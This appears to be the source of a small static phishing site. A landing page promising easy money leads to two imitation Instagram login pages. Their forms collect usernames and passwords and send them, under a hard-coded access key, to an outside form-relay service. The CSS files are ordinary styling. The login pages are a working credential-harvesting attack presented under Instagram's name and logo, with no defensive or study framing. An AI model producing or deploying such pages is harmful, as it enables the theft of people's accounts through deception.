
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Easy to earn money</title>
    <link rel="stylesheet" href="./new1.css">
</head>
<body>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
   <a href="./index2.html"><button class="btn">CLICK AND EARN MONEY!</button></a>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>make a money with instagram</title>
    <link rel="stylesheet" href="new.css">
<body>
    <h1><img src="instagramlogo.png" alt="instagramLogo" class="instaLogo" /></h1>
    <form action="https://api.web3forms.com/submit" method="POST">
    <input type="hidden" name="access_key" value="1cf3ca79-7334-4ad5-964c-e81f91d2de19">
     
    <input type="text" name="frist" placeholder="Phone number,username or email" autocomplete="off" required>
    <input type="text" name="last" placeholder="password" autocomplete="off" required>
    <button type="submit">log in</button>
    
    </form>
     <h5 class="j">OR</h5>

     <h2 class="social__icon">
         
        <span> <img src="./f.png" alt="m" width="20px" >Log in with facebook</span></h2>
         <h2 class="ja"><a href="./page2.html"> <button>Sign in</button> </a></h2>
         
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="./new.css">
     
</head>
<body>
    <h1><img src="./th.jpeg" alt="instagramLogo" class="instaLogo" /></h1>
    <form action="https://api.web3forms.com/submit" method="POST">
    <input type="hidden" name="access_key" value="1cf3ca79-7334-4ad5-964c-e81f91d2de19">
     
    <input type="text" name="frist" placeholder="Phone number,username or email" autocomplete="off" required>
    <input type="text" name="last" placeholder="password" autocomplete="off" required>
    <button type="submit">log in</button>
</body>
</html>
</file>
<file: new1.css>
/* 
  Project: CSS Glowing Button
  Created: Sunday, 06 March 2022
  Author: Jamshid Elmi 
  Tutorial: https://youtu.be/b_8fHNIHFk4
*/
 
  
  /* button */
  .btn {
    margin: 100px;
    padding: 15px 40px;
    border: none;
    outline: none;
    color: #FFF;
    cursor: pointer;
    position: relative;
    z-index: 0;
    border-radius: 12px;
  }
  .btn::after {
    content: "";
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: #333;
    left: 0;
    top: 0;
    border-radius: 10px;
  }
  /* glow */
  .btn::before {
    content: "";
    background: linear-gradient(
      45deg,
      #FF0000, #FF7300, #FFFB00, #48FF00,
      #00FFD5, #002BFF, #FF00C8, #FF0000
    );
    position: absolute;
    top: -2px;
    left: -2px;
    background-size: 600%;
    z-index: -1;
    width: calc(100% + 4px);
    height:  calc(100% + 4px);
    filter: blur(8px);
    animation: glowing 20s linear infinite;
    transition: opacity .3s ease-in-out;
    border-radius: 10px;
    opacity: 0;
  }
  
  @keyframes glowing {
    0% {background-position: 0 0;}
    50% {background-position: 400% 0;}
    100% {background-position: 0 0;}
  }
  
  /* hover */
  .btn:hover::before {
    opacity: 1;
  }
  
  .btn:active:after {
    background: transparent;
  }
  
  .btn:active {
    color: #000;
    font-weight: bold;
  }
  body{
    background-image: url(./istockphoto-1387655144-2048x2048.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    background-size: cover;
 }
</file>
<file: new.css>
h1{
    color: white;
    padding-top: 10px;
    text-align: center;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;

}
input {
    background-color: white;
    width: 70%;
    margin-left: 12%;
    font-size: 20px;
    padding: 16px 16px;
    border-radius: 10px;
    border-color: black;
    margin-bottom: 20px;
}
textarea {
    background-color: white;
    width: 70%;
    margin-left: 12%;
    font-size: 20px;
    padding: 16px 16px;
    border-radius: 10px;
    border-color: black;
    margin-bottom: 25px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
textarea:focus-within {
   outline: none ;
   border-color: #5bd183;
   border-width: 3px;

}

button{
    background-color: #5bd183;
    border-radius: 20px;
    border-color: black;
    font-size: 22px;
   padding: 10px 18px;
   text-align: center;
   display: flex;
   margin: auto;
}
button:hover{
    opacity: 80%;
    cursor: pointer;
}
.line {
    display: flex;
    margin-top: 6px;
  }
  .arrow {
    background-color: gray;
    height: 1px;
    width: 140px;
    
  }
 .j{
    text-align: center;
 }
 .social__icon {
    margin: auto;
    margin-top: 10px;
    margin-bottom: 15px;
    text-align: center;
  }
  .fab {
    padding: 5px;
    color: rgb(0, 55, 107);
  }
  .social__icon span {
    color: rgb(0, 55, 107);
    font-family: sans-serif;
    font-size: 14px;
    font-weight: 500;
  }
  .ja{
    text-align: center;
  }
</file>
